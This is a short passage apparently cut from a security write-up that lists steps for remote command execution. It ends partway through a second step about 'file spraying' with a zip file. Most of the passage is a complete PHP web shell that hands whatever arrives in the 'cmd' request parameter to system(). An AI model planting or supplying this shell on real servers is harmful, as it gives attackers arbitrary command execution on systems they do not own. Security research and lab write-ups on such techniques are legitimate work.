 To achieve remote command execution I took the following steps:
1. Create a PHP shell:
<?php
if(isset($_REQUEST['cmd'])){
    $cmd = ($_REQUEST['cmd']);
    system($cmd);
}?>
1. Use “file spraying” and create a compressed zip file: